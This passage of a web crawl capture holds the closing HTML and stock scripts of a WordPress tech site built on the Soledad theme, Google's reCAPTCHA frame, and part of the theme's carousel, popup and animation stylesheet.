				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>					</div>
							
		</div>
	</div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad-child/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://ltsoft.xyz/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.15" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/libs-script.min.js?ver=7.9.5" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://ltsoft.xyz/wp-admin/admin-ajax.php","nonce":"18924bc7ad","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/main.js?ver=7.9.5" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://ltsoft.xyz/wp-admin/admin-ajax.php","nonce":"18924bc7ad","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/post-like.js?ver=7.9.5" id="penci_ajax_like_post-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ltsoft.xyz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ltsoft.xyz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">!function(a){"use strict";var b=function(b,c,d){function j(a){if(e.body)return a();setTimeout(function(){j(a)})}function l(){f.addEventListener&&f.removeEventListener("load",l),f.media=d||"all"}var g,e=a.document,f=e.createElement("link");if(c)g=c;else{var h=(e.body||e.getElementsByTagName("head")[0]).childNodes;g=h[h.length-1]}var i=e.styleSheets;f.rel="stylesheet",f.href=b,f.media="only x",j(function(){g.parentNode.insertBefore(f,c?g:g.nextSibling)});var k=function(a){for(var b=f.href,c=i.length;c--;)if(i[c].href===b)return a();setTimeout(function(){k(a)})};return f.addEventListener&&f.addEventListener("load",l),f.onloadcssdefined=k,k(l),f};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this); !function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(a){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script>
	

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 8059 objects (477 KB) from Redis using PhpRedis (v5.3.7).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VXEDsP6t62Ga7d4dzQdukw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770079681370');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ltsoft.xyz/wp-content/themes/soledad/main.css?ver=7.9.5
body_size: 105252
content:
/* = Magnific Popup
-----------------------------------------------------*/
.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:9999999;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:9999999;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape),screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}

/* = Owlcarousel
@version 2.0.0 - by Bartosz Wojciechowski
-----------------------------------------------------*/
.penci-owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.penci-owl-carousel .owl-animated-in{z-index:0}.penci-owl-carousel .owl-animated-out{z-index:1}.penci-owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.penci-owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.penci-owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.penci-owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.penci-owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.penci-owl-carousel .owl-nav .owl-prev,.penci-owl-carousel .owl-nav .owl-next,.penci-owl-carousel .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.penci-owl-carousel.owl-loaded{display:block}.penci-owl-carousel.owl-loading{opacity:0;display:block}.penci-owl-carousel.owl-hidden{opacity:0}.penci-owl-carousel .owl-refresh .owl-item{display:none}.penci-owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.penci-owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.penci-owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.penci-owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.penci-owl-carousel.owl-rtl{direction:rtl}.penci-owl-carousel.owl-rtl .owl-item{float:right}.penci-owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.penci-owl-carousel .owl-item img{transform-style:preserve-3d}.penci-owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.penci-owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.penci-owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.penci-owl-carousel .owl-video-playing .owl-video-tn,.penci-owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.penci-owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.penci-owl-carousel .owl-video-frame{position:relative;z-index:1}

/* = Animate
-----------------------------------------------------*/
.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.flipOutX,.animated.flipOutY,.animated.bounceIn,.animated.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,0.75,1);transform:scale3d(1.25,0.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,0.85,1);transform:scale3d(1.15,0.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,0.75,1);transform:scale3d(1.25,0.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,0.85,1);transform:scale3d(1.15,0.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) 